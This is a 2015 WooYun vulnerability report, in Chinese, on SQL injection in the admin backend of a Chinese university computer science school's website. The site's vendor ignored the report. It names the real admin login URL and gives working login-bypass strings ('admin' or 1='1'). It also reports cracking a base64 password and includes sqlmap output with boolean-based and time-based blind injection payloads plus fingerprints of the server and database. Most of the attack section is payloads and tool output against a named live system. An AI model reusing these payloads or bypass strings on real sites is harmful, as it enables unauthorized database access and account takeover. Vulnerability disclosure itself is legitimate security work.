漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-04-01: 细节已通知厂商并且等待厂商处理中
2015-04-06: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
矿大(徐州)计算机学院后台管理sql注入
详细说明:


后台登陆地址:http://cs.cumt.edu.cn/admin/
账号:admin' or 1='1
密码:' or 1='1
看到账号了,密码也是奇葩,试一试base64,完成破解
抓包发现post方法中居然有表名,果断查看源代码
$.post("News_action.php",{tablename:tablename,action:'newspass',moreid:moreid,classname:classname,time:(Date.parse(new Date()))},function(result)
漏洞证明:

[08:53:53] [INFO] using 'E:\scriptlang\python\sqlmap\output\cs.cumt.edu.cn\session' as session file
[08:53:53] [INFO] resuming injection data from session file
[08:53:53] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[08:53:53] [INFO] testing connection to the target url
[08:53:54] [INFO] heuristics detected web page charset 'UTF-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=700' AND 8348=8348 AND 'aWER'='aWER
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=700' AND SLEEP(5) AND 'IDyJ'='IDyJ
---
[08:53:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.6, PHP 5.5.3
back-end DBMS: MySQL 5.0.11
修复方案:
计算机学院的,应该还是会修复吧
版权声明:转载请注明来源 0x7868632e@乌云
>
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-04-06 16:22
厂商回复:
漏洞Rank:2 (WooYun评价)
最新状态:
暂无